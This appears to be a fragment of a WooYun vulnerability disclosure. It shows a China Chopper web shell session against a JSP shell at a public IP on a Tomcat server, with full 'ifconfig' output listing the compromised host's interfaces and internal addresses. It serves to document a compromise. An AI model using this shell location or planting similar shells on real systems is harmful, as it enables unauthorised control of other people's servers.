 中国菜刀@20100928 http://61.158.154.132/one8.jsp http://61.158.154.132/one8.jsp [编辑] application
[/usr/java/tomcat/webapps/ROOT/]$ ifconfig
br0 Link encap:Ethernet HWaddr D6:60:AF:48:35:24
inet6 addr: fe80::d460:afff:fe48:3524/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:1144019 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:391252410 (373.1 Mb)
eth0 Link encap:Ethernet HWaddr D4:85:64:4A:65:48
inet addr:10.68.254.108 Bcast:10.68.254.127 Mask:255.255.255.224
inet6 addr: fe80::d685:64ff:fe4a:6548/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:642303886 errors:0 dropped:0 overruns:0 frame:0
TX packets:684169137 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:107224858494 (102257.5 Mb) TX bytes:114401401250 (109101.6 Mb)
Interrupt:65
eth1 Link encap:Ethernet HWaddr D4:85:64:4A:65:49
inet addr:4.4.4.2 Bcast:4.4.4.255 Mask:255.255.255.0
inet6 addr: fe80::d685:64ff:fe4a:6549/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:8105327 errors:0 dropped:0 overruns:0 frame:0
TX packets:8105335 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:792869060 (756.1 Mb) TX bytes:999505678 (953.2 Mb)
Interrupt:69
eth2 Link encap:Ethernet HWaddr D4:85:64:4A:65:4A
inet addr:5.5.5.2 Bcast:5.5.5.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:73
www.wooyun.org
lo Link encap:Local Loopback